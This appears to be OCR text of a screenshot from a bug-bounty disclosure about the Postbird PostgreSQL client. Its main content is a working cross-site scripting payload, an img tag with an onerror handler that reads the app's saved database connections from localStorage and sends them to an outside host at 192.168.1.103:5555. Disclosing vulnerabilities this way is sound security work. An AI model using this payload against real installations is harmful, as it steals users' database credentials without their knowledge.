 Postbird
File Edit Database Table View Window Help
localhost Connection
Select database
Structure Content Info Query
postgres
Edit Payload
Filter Tables
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'http://192.168.1.103:5555/?
credentials='+window.localStorage.savedConnections, true);xhttp.send();">
Postbird Vulnerability
Test_id_seq
bug_bounty
Update Cancel